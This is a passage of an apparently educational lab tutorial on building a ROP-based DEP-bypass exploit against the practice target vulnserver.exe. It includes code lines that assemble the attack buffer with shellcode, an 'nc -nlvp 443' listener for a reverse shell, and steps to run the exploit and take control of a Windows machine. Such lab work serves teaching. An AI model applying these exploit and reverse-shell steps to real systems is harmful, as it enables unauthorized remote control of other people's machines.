
The exploit code appears in the
file.
Use the arrow keys to move to the
start of the file.

Before the inserted hexcode, insert this line:
shellcode = (
Your file should now look like the
image shown below.

Use the arrow keys on the keyboard to
scroll down to the end of the shellcode,
and insert a closing parenthesis at
the end of its last line,
as shown below.

Use the arrow keys on the keyboard to
scroll down to these lines:
padding = 'F' * (3000 - 2006 - len(rop_chain) - 16 - 1)
attack = prefix + rop_chain + nopsled + brk + padding
Change them to this:
padding = 'F' * (3000 - 2006 - len(rop_chain) - 16 - len(shellcode))
attack = prefix + rop_chain + nopsled + shellcode + padding
as shown below.
To save the code, type Ctrl+X,
then release the keys and press Y,
release the keys again, and press Enter.
Next you need to make the program
executable. To do that,
in Kali Linux, in a Terminal window,
execute this
command:
chmod a+x vs-rop3
Starting a Listener
On your Kali Linux machine,
open a new Terminal window and
execute this command:

nc -nlvp 443
This starts a listener on port 443,
to take control of the Windows target.

Running the Exploit
On your Kali Linux machine,
in a Terminal window,
execute this command:
./vs-rop3
In Kali Linux,
the other Terminal window shows a
Windows prompt, as shown below. You now control
the Windows machine!
Testing the Exploit Outside the Debugger
On the Windows machine, close Immunity.
Restart vulnserver.exe.
On Kali, restart the listener, and run the
attack again.
You should get a shell, as shown below!
Sources
Vulnserver DEP Bypass Exploit
Exploit writing tutorial part 10 : Chaining DEP with ROP – the Rubik’s[TM] Cube
Perl pack function
Bypassing ASLR and DEP on Windows 7: The Audio Converter Case
Return-Oriented Programming (ROP) Exploit Example
Posted 7-12-14 1:51 pm by Sam Bowne